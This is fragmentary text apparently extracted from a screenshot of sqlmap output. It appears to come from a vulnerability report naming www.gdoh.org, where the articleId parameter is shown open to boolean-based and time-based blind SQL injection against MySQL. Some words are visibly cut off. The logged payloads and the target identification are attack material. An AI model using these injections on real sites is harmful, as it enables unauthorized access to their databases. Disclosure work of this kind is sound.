 sible for any misuse or damage caused by this program
[*] starting at 22:39:15
[22:39:15] [INFO] resuming back-end DBMS 'mysql'
[22:39:16] [INFO] testing connection to the target URL
[22:39:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:39:16] [INFO] heuristically checking if the target is protected by some
of WAF/IPS/IDS
[22:39:16] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: articleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleId=759 AND 4227=4227
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: articleId=759 AND SLEEP(5)
---
[22:39:16] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:39:16] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\
ap\output\www.gdoh.org'
www.wooyun.org